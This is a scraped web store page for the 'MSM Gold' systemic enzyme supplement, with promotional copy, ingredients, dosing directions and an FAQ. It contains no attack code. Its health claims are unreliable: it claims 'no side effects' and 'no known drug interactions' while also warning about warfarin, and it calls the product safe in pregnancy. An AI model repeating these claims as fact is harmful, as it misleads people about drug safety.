style="font-size: medium;">Shown to support healthy joints and tissues</span><span style="font-size: medium;"><br></span><span style="color: #008000;"><strong><span style="font-size: medium;"><img title="Natural enzymes and probiotics" src="https://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Calcium and Manganese: </span></strong></span><span style="font-size: medium;">Muscle relaxation, supports joints, Bone and tissue health&nbsp;</span></span></p>
<p><span style="color: #ff6600; font-size: medium;"><strong>New 150 count bottle now&nbsp;with BioPerine®</strong></span></p>
<p><img style="float: right;" src="https://nwcpet.com/pub/media/wysiwyg/Bioperine.jpg" alt="" width="348" height="50">Our great formula just got better we added BioPerine® which is an extract from black pepper.</p>
<p>It enhances the uptake of curcumin. And our capsules are now smaller, so easier to swallow.</p>
<p>Metabolic process that generates energy at the cellular level in the human body is called thermogenesis. A thermonutrient such as BioPerine® would potentially improve the process of nutrient absorption by enhancing thermogenesis.</p>
<p><strong>What Is BioPerine®: </strong></p>
<p>BioPerine® is a patented extract obtained from black pepper fruits (Piper nigrum) standardized minimum to 95% Piperine.</p>
<p>BioPerine® has been used as a bioavailability enhancer for over 20 years.</p>
<p>BioPerine® may be co-administered with various nutrients to enhance their bioavailability in both human and animal.</p>
<p>In general, BioPerine® was found to enhance absorption of nutrients by at least 30%.</p>
<p>According to clinical reports, having BioPerine® "in the right place at the right time" in the digestive tract with supplemented nutrient results in enhanced absorption. So, BioPerine® when taken with other nutrients will have better nutrient absorption. Besides, if piperine were to remain captive in the form of raw black pepper, it will take time for its bioavailability enhancing property to be released. Therefore, a purified extract of piperine is necessary to get the increased absorption.</p>
<p><span style="color: #ff6600; font-size: medium;"><strong>Is Glucosamine and Chondroitin&nbsp; or&nbsp;pancreatin, trypsin and chymotrypsin, the right&nbsp;choice for you?</strong></span></p>
<p><span style="font-size: small;"><strong>Say no&nbsp;to Glucosamine or Chondroitin...&nbsp;</strong></span></p>
<p><strong>Chondroitin Sulfate </strong>is synthetic: also known as Calcium Chondroitin Sulfate, Chondroitin AC Eliminase, Chondroitin Sulphate A Sodium, Dermatan Sulphate, Chondroitin Polysulphate etc.. Not natural. Dose not help with free radical damage and is not a super anti-oxidant. &nbsp;</p>
<p><strong>Glucosamine:</strong> is laboratory made and is derived from shellfish or corn. You should consult your doctor prior to starting Glucosamine therapy. The official recommendation is that if you have an allergy to shellfish to avoid glucosamine. High dosages of glucosamine may cause gastric problems, nausea, diarrhea, indigestion, and heartburn. Glucosamine should be taken with meals to help avoid these problems.&nbsp;Dose not help with free radical damage and is not a super anti-oxidant. &nbsp;</p>
<p><span style="color: #0000ff; font-size: small;"><strong>Say no to pancreatin, trypsin and chymotrypsin..</strong></span></p>
<p><span style="color: #000000; font-size: small;"><strong>We do not use any Animal based formulas.</strong></span></p>
<p><strong>Animal</strong>: Most systemic enzyme products use pancreatin, trypsin and chymotrypsin, which are harvested by juicing the organs of cow and pig cadavers in slaughter houses. These animal based enzymes can encourage dependency and only work in a very narrow Ph range.&nbsp;Dose not help with free radical damage and is not a super anti-oxidant. &nbsp;</p>
<p><a href="https://healthyjointsnow.com" target="_blank" rel="noopener"><img src="https://nwcnaturals.com/store/skin/frontend/default/default/images/healthyjointsnow.png" alt="" border="0"></a></p>
<p><span style="color: #ff6600;"><strong>Why we only Use Vegetarian Enzymes.</strong></span></p>
<p>Plant: Vegetarian enzymes work in a very broad Ph range. Enzymes are proteins that facilitate chemical reactions in living organisms. In fact, they are required for every single chemical action that takes place in your body. All of your cells, organs, bones, muscles, and tissues are run by enzymes.</p>
<p><span style="color: #ff6600; font-size: medium;">No other supplement works like MSM Gold®</span></p>
<p>It is so unique and effective, many health practitioners all over the country use it there office. It is PROVEN-EFFECTIVE and BIOAVAILABL.&nbsp;</p>
<p><strong><span style="color: #ff9900;">MSM Gold® </span></strong>is a super potent natural formula, you will feel and begin to move better with in as little time as two weeks. This natural blend of ingredients soothes and relieves muscle stress and discomfort in your joints in your hands, feet, legs, hips and back ... and supports flexibility and mobility in your joints so you can enjoy a more active and youthful life-style.</p>
<p><span style="color: #ff9900;"><strong>MSM Gold® </strong></span>Is A Potent, Natural Anti-Oxidant Blend That Supports Your Body's Healthy Cells.</p>
<p><span style="color: #ff9900;"><strong>MSM Gold® </strong></span>Helps Support Healthy Cells by Defending Against Free Radicals.</p>
<p>Free radicals constantly damage our cells on a cellular level. This kind of damage can degrade our cells to the point of causing pain, inflammation, degenerative disease and more.</p>
<p>The world is changing and we have to respond in a positive manner to survive the extraordinary exposure that our modern lives subject us to or suffer the consequences.</p>
<p><span style="color: #ff6600;"><strong>Free radicals can cause oxidation even inside the body.&nbsp;</strong></span></p>
<p>The environment in which we live is increasingly becoming perilous. Every day more and more electronic devices come into our lives and improve the quality of our life with time saving appliances, computers to help us with our business and hobbies.</p>
<p>Unstable free radicals do everything they can to get another electron and become stable again. The problem is that they will rip away an electron from a normal cell in the body. This can cause serious damage to the normal cell. Basically, what is happening is that your body is rusting or degrading thru oxidation!</p>
<h2><span style="color: #ff6600;">Antioxidants to the rescue!&nbsp;</span>&nbsp;&nbsp;&nbsp;</h2>
<p><span style="font-family: 'Arial','sans-serif'; color: #333333; font-size: small;">Antioxidants are any substances that prevent or slow the oxidation process.&nbsp;</span></p>
<p><span style="font-size: small;"><span style="font-family: 'Arial','sans-serif'; color: #333333;">Remember, free radicals cause oxidation - and antioxidants prevent oxidation. Antioxidants work by donating an electron to a free radical so it becomes a stable oxygen molecule.&nbsp;</span>&nbsp;</span></p>
<p><span style="font-size: small;"><span style="font-family: 'Arial','sans-serif'; color: #333333;">There are many different types of antioxidants such as enzymes, coenzymes, vitamins and sulfur containing compounds such as MSM. Also spices like Turmeric.&nbsp;All are in MSM Gold®. </span>&nbsp;</span></p>
<p><span style="color: #ff6600;"><strong>MSM Gold®&nbsp;&nbsp;Is A Potent, Natural Anti-Oxidant Blend That Supports Your Body's Healthy Cells.</strong></span></p>
<p><strong class="greenSub"><img src="https://nwcnaturals.com/store/skin/frontend/default/default/images/leads-logo.gif" alt="LEADS" border="0"><img src="https://nwcnaturals.com/store/skin/frontend/default/default/images/Gold_oval_veg.png" alt="Vegerarian Approved" width="175" height="113"></strong></p>
<p>Live Enzyme Activated Delivery System ® (L.E.A.D.S. ®) insures assimilation at a cellular level. This particular combination of mineral cofactors helps to activate each individual enzyme for maximum particle digestion and complete nutrient distribution throughout the body. It increases the formula's bioavailability.&nbsp;&nbsp;</p>
<p><span style="font-family: 'Arial','sans-serif'; color: #2f2f2f; font-size: 9pt;">Our capsules do not contain any, chemicals, gluten, dairy, eggs, preservatives, corn, artificial coloring or flavoring. . Our facility that manufactures our formula is certified and&nbsp; in full compliance with <strong><span style="font-family: 'Arial','sans-serif';">GMP Requirements </span></strong>for Dietary Supplements.&nbsp; All NWC Naturals® products are Made and bottled in a <strong><span style="font-family: 'Arial','sans-serif';">USA facility</span></strong>.</span></p>
<p>&nbsp;<img src="https://nwcnaturals.com/store/skin/frontend/default/default/images/a_factsheet.jpg" alt="Product Fact Sheet" border="0"></p>
<p><strong class="greenSub"><img src="https://nwcnaturals.com/store/skin/frontend/default/default/images/a_other.jpg" alt="Product Benefits" border="0"></strong></p>
<p><strong>Taking proteolytic enzymes between meals ensures they go right into your bloodstream where they help optimize your body’s healing process.</strong></p>
<p><a title="msm" href="https://nwcnaturals.com/what-is-msm/">What is MSM? »</a></p>
<p><strong><strong><a href="https://nwcnaturals.com/athletic-injuries/">Enzymes for Athletic Injuries</a><br></strong></strong></p>
<p>* The statements made within this website have not been evaluated by the Food and Drug Administration. These statements and the products of this company are not intended to diagnose, treat, cure, or prevent any disease.</p></div>
</div>
</p></div>
</div>
<!-- /BLOCK Product Description_0 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-More Information_1-title"
                        data-role="collapsible" id="tab-label-More Information_1">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#More Information_1"
                           id="tab-label-More Information_1-title">
                            More Information                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="More Information_1" data-role="content">
                        <!-- BLOCK More Information_1 --><div class="product attibute">
    <div class="value"><p><span style="color: #ff6600; font-size: medium;"><strong>Why use "proteolytic" enzymes instead of Glucosamine or Chondroitin?</strong></span></p>
<p><span style="color: #ff6600;"><strong>&nbsp;</strong></span></p>
<p>The term "proteolytic" refers to all enzymes that digest protein. In the body, proteolytic &nbsp;enzymes are produced in the pancreas, but supplemental forms of enzymes may coming &nbsp;from vegetarian sources, &nbsp;or extraction from plants (such as papain from the papaya and Bromelain from pineapples). The primary uses of proteolytic enzymes in dietary supplements are used as digestive enzymes, but they can also be used to increase mobility and normalize inflammation.</p>
<p>&nbsp;</p>
<p>There are a number of clinical trials showing the benefit of using oral proteolytic enzymes.&nbsp; Proteolytic enzymes are also theorized to help reduce symptoms of food allergies and also support immune system.</p>
<p>&nbsp;</p>
<p>When an athlete works a muscle he produces micro-tears in that muscle. This is called inroad and is necessary to make a muscle grow stronger and bigger. Before the body can grow new muscle tissue it must first remove the damaged tissue caused by the exercise. White blood cells, called macrophages, will flock to the damaged muscle and start clearing out those damaged cells. Systemic proteolytic enzymes, taken orally, can digest and breakdown damaged tissue thus speeding up the healing process. Proteolytic enzymes actually support macrophage activity.</p>
<p>&nbsp;</p>
<p>Perhaps the strongest evidence for benefits of proteolytic enzyme supplements come from numerous European studies showing various enzyme blends to be effective in accelerating recovery from exercise and injury in sportsmen as well as tissue repair in patients following surgery.</p>
<p>&nbsp;</p>
<p>Studies show that protein build-up in the joints and tissues are a major cause of occasional pain and inflammation. These important proteolytic enzymes break down proteins from food to release important nutrients (peptides and amino acids) for absorption into the body. They also work systematically by breaking down foreign protein fragments before they can cause an inflammatory or allergic response.</p>
<p>&nbsp;</p>
<p>&nbsp;<span style="color: #ff6600; font-size: medium;"><strong>Glucosamine or Chondroitin do not have this power.</strong></span></p>
<p><span style="color: #ff6600; font-size: medium;"><strong>&nbsp;</strong></span></p>
<p><span style="font-size: medium;">With the <span style="color: #000099;">high Orac scale <strong><span style="color: #cc9900;">MSM Gold® </span></strong></span>is a great super antioxidant to help fight free redial damage.</span>&nbsp;</p>
<p>&nbsp;</p>
<h1 style="display: none;"><span style="font-size: medium;"><em><strong><strong><strong><span style="color: #cc9900;">MSM Gold®</span></strong> For The Stressful Life We Live Today !&nbsp;</strong></strong></em></span></h1>
<p>Antioxidants are any substances that prevent or slow the oxidation process.&nbsp;</p>
<p>Remember, free radicals cause oxidation - and antioxidants prevent oxidation. Antioxidants work by donating an electron to a free radical so it becomes a stable oxygen molecule.&nbsp;&nbsp;</p>
<p>There are many different types of antioxidants such as enzymes, coenzymes, vitamins and sulfur containing compounds such as MSM. Also spices like Turmeric.&nbsp; As in <strong><span style="color: #ff9900;">MSM Gold ®.</span></strong></p>
<p><strong><span style="color: #ff9900;">&nbsp;</span></strong></p>
<p><span style="color: #ff6600; font-size: medium;"><strong>Slow down free radicals!</strong></span></p>
<p>&nbsp;Where does it come from?&nbsp; Stress, pollutants in our air, water and food is implicated in everything from aging and wrinkling of skin to DNA damage, diabetes, cancer and heart disease.</p>
<p>This is clearly an issue for anyone concerned about their health, or just looking and feeling younger, and is especially important for those engaged in strenuous physical training.</p>
<p><strong><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Fend off free radical damage!</strong></p>
<p><strong><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Free Radicals attack and break down healthy cells!</strong></p>
<p><strong>&nbsp;</strong></p>
<p><span style="color: #ff6600; font-size: medium;">What is a free radical?</span></p>
<p>Free radicals, also known simply as radicals, are organic molecules responsible for aging amd some tissue damage.</p>
<p>These molecules are very unstable, therefore they look to bond with other molecules, destroying their vigor and perpetuating the detrimental process.</p>
<p>Antioxidants present in many foods, are molecules that prevent free radicals from harming healthy tissue.&nbsp;</p>
<p><br><strong><span style="color: #ff9900;"><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;MSM Gold®</span></strong> Support your health, super antioxidants, natural vitamin C<br><span style="color: #ff9900;"><strong><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;MSM Gold®</strong></span> ISupport muscle and joint flexibility with systemic enzymes <br><strong><span style="color: #ff9900;"><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;MSM Gold®</span></strong> Support brain function, circulation &amp; mobility <br><span style="color: #ff9900;"><strong><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;MSM Gold® </strong></span>The most powerful formula for your full life-style.</p>
<p><span style="color: #ff9900;"><strong>MSM Gold® </strong></span>Is A Natural Vegetarian Alternative For Normalizing Pain, Joint Support and Fighting Free Radical Damage.</p>
<p><strong><span style="color: #ff9900;">MSM Gold®</span> contains three different proteolytic enzymes plus, bromelain, high curcuminoid turmeric, tomato lycopenes and methylsulfonylmethane, calcium, manganese and a whole food vitamin C blend.</strong></p>
<p><strong>&nbsp;</strong></p>
<p><span style="color: #ff6600; font-size: small;"><strong>Are your systemic enzymes making you mineral deficient?</strong></span></p>
<p>Remember when taking any enzyme you must have the proper minerals with it or the enzymes will deplete your body of the minerals it needs to work. In nature minerals and enzymes always coincide and work together.&nbsp;No other compnay puts back the needed minerals.</p>
<p>It is very important that you do not deplete your body of any minerals, in this fast pace life there are so many things that can eat up the minerals every day.</p>
<p><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Processed White Sugar <br><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;White Bread <br><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Soda <br><img title="Natural enzymes and probiotics" src="http://nwcnaturals.com/images/green-leaf-bullet.png" alt="Probiotics" width="15" height="17">&nbsp;Corn Syrup</p>
<p>Not only does MSM Gold® have Calcium and Manganese to help muscle relaxation, supports your joints, bone and tissue health but it also has a L.E.A.D.S® system that helps with the delivery of the enzymes and does not deplete the body of minerals to work.</p>
<p>&nbsp;</p>
<p>We only use patented Albion TRAACS® chelated minerals. The Albion line of minerals for human nutrition, offers chelated macro minerals and trace minerals designed to provide optimal health, absorption, quality, and return.</p>
<p>&nbsp;</p>
<p>Manufactured with the strictest manufacturing standards to insure purity and efficacy the highest quality results can be expected.&nbsp;</p>
<p>&nbsp;</p>
<p>They are tested at many levels to give your health the benefit for which you are paying.</p>
<p>&nbsp;</p>
<p>We feel this is a formula you can trust and you will begin feeling the results within days. It's safe, all natural and there are no side effects<span style="font-family: 'Arial','sans-serif'; color: #333333; font-size: 10.5pt;">.</span>&nbsp;<span id="_mce_start" style="line-height: 0; display: none;"></span></p>
<p>&nbsp;</p></div>
</div>
<!-- /BLOCK More Information_1 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Ingredients_2-title"
                        data-role="collapsible" id="tab-label-Ingredients_2">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Ingredients_2"
                           id="tab-label-Ingredients_2-title">
                            Ingredients                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Ingredients_2" data-role="content">
                        <!-- BLOCK Ingredients_2 --><div class="product attibute">
    <div class="value"><h2><span style="color: #ff6600;">Ingredients</span></h2>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Proteolytic Enzymes</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><span style="font-family: arial, helvetica, sans-serif;">When taken on an empty stomach it helps in breaking down excess proteins in the bolld. Supports</span><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: arial, helvetica, sans-serif;"> mobility and normalize inflammation.</span></span><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: arial, helvetica, sans-serif;">Theorized to help support your immune system.</span></span></span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Whole Food Vitamin C</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">From: Acerola cherry, Indian gooseberry, Kiwi and Strawberry. Potent antioxidants, Helps support flexible connective tissue Whole food not ascorbic acid, helps maintain health and immunity because it fights free radicals Protects DNA and combats the effects of stress.</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Turmeric</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">Has been shown to include superior antioxidant properties. Fights free radical damage. Turmeric seems to enhance the health of people and support mobility. Has also in studies shows to help your memory.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Lycopenes</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">Supports good prostate health due to their potent activity. Researchers have found tomato lycopenes hold one of the most powerful antioxidants that Neutralize harmful free radicals. Tomato Lycopenes have been shown to support healthy heart function.&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Calcium and Manganese</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">As amino acid chelates, calcium and manganese support the body in many ways. Muscle relaxation, supports your joint pressure, Bone and tissue health&nbsp;</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">Bromelain</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">Is most notable for its effectiveness in normalizing inflammation and decreasing swelling. As a natural systemic enzyme with many uses. Thus, the benefit of bromelain occurs over a broad range of doses and even small amounts maybe beneficial.</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">MSM (Methylsulfonylmethane)</span></strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: small;">Is a nutrient found naturally in wheat grass, raw broccoli and even mother’s milk. It has been clinically shown to support healthy joints and tissues. Strong hair and nails and good skin elasticity.</span></p>
<p>&nbsp;</p>
<p><span style="color: #008000;"><strong><span style="font-size: small;">NEW! BioPerine® </span></strong></span></p>
<p>&nbsp;</p>
<p>BioPerine® is a patented extract obtained from black pepper fruits (Piper nigrum) standardized minimum to 95% Piperine. BioPerine® is the only product sourced out of piperine to obtain a patented status for its ability to increase the bioavailability of nutritional compounds.</p>
<p>&nbsp;</p>
<p>Secondly, it is the only source from piperine to have undergone clinical studies to substantiate its safety and efficacy for nutritional use</p>
<p>&nbsp;</p>
<p>Our Capsules do not contain any, chemicals, gluten, dairy, eggs, corn, preservatives, artificial coloring or flavoring. Our facility that manufactures our formula is <strong>Certified </strong>and&nbsp; in full compliance with <strong>GMP Requirements</strong> for Dietary Supplements.&nbsp;&nbsp; All NWC Naturals® products are <strong><span style="color: #ff0000;">Made and bottled in a USA facility.&nbsp; </span></strong> &nbsp; </p>
<p>&nbsp;</p></div>
</div>
<!-- /BLOCK Ingredients_2 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Directions_3-title"
                        data-role="collapsible" id="tab-label-Directions_3">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Directions_3"
                           id="tab-label-Directions_3-title">
                            Directions                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Directions_3" data-role="content">
                        <!-- BLOCK Directions_3 --><div class="product attibute">
    <div class="value"><p><span style="color: #ff6600; font-size: small;"><strong>Directions</strong></span><br>Take three&nbsp;capsules twice daily with water (morning and evening) preferably without food.</p>
<p>Taking proteolytic enzymes between meals ensures they go right into your bloodstream where they help optimize your body’s healing process.&nbsp;</p>
<p><span style="color: #ff6600; font-size: small;"><strong>Indications</strong></span><br>Use for occasional muscle and joint pain. If you have a high protein diet. Supports good circulation. Supports healthy heart function. Muscle relaxation, reduced joint pressure, bone and tissue health. Promote healthy joints and tissues. Strong hair and nails and good skin elasticity. Helps fights free radical damage.<br><br></p></div>
</div>
<!-- /BLOCK Directions_3 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Supplement Facts Box_4-title"
                        data-role="collapsible" id="tab-label-Supplement Facts Box_4">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Supplement Facts Box_4"
                           id="tab-label-Supplement Facts Box_4-title">
                            Supplement Facts Box                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Supplement Facts Box_4" data-role="content">
                        <!-- BLOCK Supplement Facts Box_4 --><div class="product attibute">
    <div class="value"><p><img src="https://dev2host.today/pub/media/wysiwyg/msm-gold1-barcode.jpg" alt="" width="420" height="525"></p></div>
</div>
<!-- /BLOCK Supplement Facts Box_4 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-FAQ_5-title"
                        data-role="collapsible" id="tab-label-FAQ_5">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#FAQ_5"
                           id="tab-label-FAQ_5-title">
                            FAQ                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="FAQ_5" data-role="content">
                        <!-- BLOCK FAQ_5 --><div class="product attibute">
    <div class="value"><p><span style="color: #ff6600;"><strong>1. What type of research is behind the MSM Gold ® formula?</strong></span></p>
<p>MSM Gold ® combines the latest research and clinical studies into one powerful formula. Each ingredient has been independently researched by the most respected names in their fields. MSM Gold ® is a formula you can trust because its ingredients are clinically tested and proven.</p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>2. Are there any side effects, is MSM Gold ® is safe to take with medications?</strong></span></p>
<p>MSM Gold ® has no known side effects. Also, there are no known drug interactions and the ingredients do not alter the action of any medications. The proteolytic enzymes may irritate an active bleeding ulcer. If you are taking blood thinning drugs like Warfarin consult your doctor before taking MSM Gold®.</p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff6600;">3. I am already taking MSM, why take this formula in addition?</span></strong></p>
<p>MSM Gold ® combines 5 products into one super charged formula. Plain MSM is a good nutrient to supplement your diet but will not give you the systemic enzyme effect like the combined ingredients in MSM Gold ®. This is a highly effective formula that gives you results within a few days by addressing multiple problems in the body for overall health.</p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>4. I am pregnant / nursing. Can I safely use this formula?</strong></span></p>
<p>MSM Gold ® is safe. However, you should always check with your doctor before beginning any</p>
<p>supplementation program while you are pregnant or nursing.</p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>5. I am allergic to sulfur. Can I use this formula?</strong></span></p>
<p>MSM Gold ® does not contain any sulfur like the type that makes matches burn or fireworks ignite. It does contain a highly nutritious nutrient Methylsulfonylmethane or MSM, sometimes referred to as nutritional sulfonyl sulfur. MSM should not negatively impact you in any way.</p></div>
</div>
<!-- /BLOCK FAQ_5 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Product Reviews_6-title"
                        data-role="collapsible" id="tab-label-Product Reviews_6">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Product Reviews_6"
                           id="tab-label-Product Reviews_6-title">
                            Product Reviews                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Product Reviews_6" data-role="content">
                        <!-- BLOCK Product Reviews_6 --><div class="product attibute">
    <div class="value"><div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://nwcpet.com/review/product/post/id/942/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="jMNf8WHrD6zUWsyU" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>MSM Gold ® Systemic Enzyme </strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
